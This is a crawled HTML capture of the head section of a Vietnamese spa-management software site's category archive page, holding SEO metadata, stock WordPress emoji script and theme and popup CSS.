

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idspa.vn/category/uncategorized/
body_size: 26019
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Uncategorized Archives - IDSPA.VN</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://idspa.vn/category/uncategorized/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Uncategorized Archives - IDSPA.VN">
<meta property="og:url" content="https://idspa.vn/category/uncategorized/">
<meta property="og:site_name" content="IDSPA.VN">
<meta property="og:image" content="https://idspa.vn/wp-content/uploads/2020/09/logo1-05-1024x377.png">
<meta property="og:image:secure_url" content="https://idspa.vn/wp-content/uploads/2020/09/logo1-05-1024x377.png">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="377">
<meta property="og:image:alt" content="phần mềm quản lý spa">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Uncategorized Archives - IDSPA.VN">
<meta name="twitter:site" content="@hIdspaPhanMemSpa">
<meta name="twitter:image" content="https://idspa.vn/wp-content/uploads/2020/09/logo1-05-1024x377.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"CollectionPage","headline":"Uncategorized","description":"","url":"https:\/\/idspa.vn\/category\/uncategorized\/","hasPart":[{"@type":"BlogPosting","headline":"[4+] l\u01b0u \u00fd khi mua ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa b\u1ea1n bu\u1ed9c ph\u1ea3i bi\u1ebft","name":"[4+] l\u01b0u \u00fd khi mua ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa b\u1ea1n bu\u1ed9c ph\u1ea3i bi\u1ebft","url":"https:\/\/idspa.vn\/4-luu-y-khi-mua-phan-mem-quan-ly-spa\/","mainEntityOfPage":"https:\/\/idspa.vn\/4-luu-y-khi-mua-phan-mem-quan-ly-spa\/","dateModified":"2022-04-30T18:40:24+07:00","datePublished":"2022-04-16T16:35:36+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2022\/04\/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet.jpg","height":798,"width":1215},"keywords":["G\u00f3c chia s\u1ebb","Uncategorized"],"commentCount":"4","comment":"","wordCount":2378}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Feed" href="https://idspa.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Comments Feed" href="https://idspa.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Uncategorized Category Feed" href="https://idspa.vn/category/uncategorized/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idspa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://idspa.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://idspa.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://idspa.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essensial-blocks-animation-css' href='https://idspa.vn/wp-content/plugins/essential-blocks/assets/css/animate.min.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cmoz-style-css' href='https://idspa.vn/wp-content/plugins/contact-me-on-zalo/assets/css/style-1.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='https://idspa.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-2.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNunito+Sans%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://idspa.vn/wp-content/themes/engitech/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-awesome-font-css' href='https://idspa.vn/wp-content/themes/engitech/css/font-awesome.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-flaticon-font-css' href='https://idspa.vn/wp-content/themes/engitech/css/flaticon.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://idspa.vn/wp-content/themes/engitech/css/slick.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://idspa.vn/wp-content/themes/engitech/css/slick-theme.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://idspa.vn/wp-content/themes/engitech/css/magnific-popup.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-style-css' href='https://idspa.vn/wp-content/themes/engitech/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-likes-public-css-css' href='https://idspa.vn/wp-content/themes/engitech/inc/backend/css/simple-likes-public.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://idspa.vn/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5302-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-5302.css?ver=1678846950' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://idspa.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://idspa.vn/wp-content/uploads/elementor/css/global.css?ver=1674136053' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10470-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-10470.css?ver=1674136049' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://idspa.vn/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 4428: Default Theme */
.pum-theme-4428, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4428 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-4428 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-4428 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-4428 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 4429: Light Box */
.pum-theme-4429, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-4429 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4429 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4429 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-4429 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 4430: Enterprise Blue */
.pum-theme-4430, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4430 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4430 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-4430 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4430 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 4431: Hello Box */
.pum-theme-4431, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-4431 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4431 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4431 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4431 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 4432: Cutting Edge */
.pum-theme-4432, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-4432 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-4432 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-4432 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
